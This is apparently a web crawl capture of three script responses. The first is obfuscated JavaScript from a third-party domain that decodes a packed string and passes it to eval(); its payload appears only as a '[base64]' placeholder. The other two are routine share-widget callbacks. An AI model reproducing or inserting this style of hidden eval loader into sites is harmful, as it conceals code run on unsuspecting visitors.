

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1973
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"KnMyjhrqm",42,3,60))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768844031934587
body_size: 396
content:
cb__utl_cb_share_1768844031934587('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MTI4NDI1My1waWRiaXJrYS1ibG9nb3poYWItdGEtZm90b3ByaWtvbGl2LXZpZC11YWluZm8temEtNC1zaWNobnlhLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768844033733744
body_size: 334
content:
callback__utl_cb_share_1768844033733744([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"wh":1,"vb":3,"tm":3},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1641284253-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-sichnya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1641284253-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-sichnya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])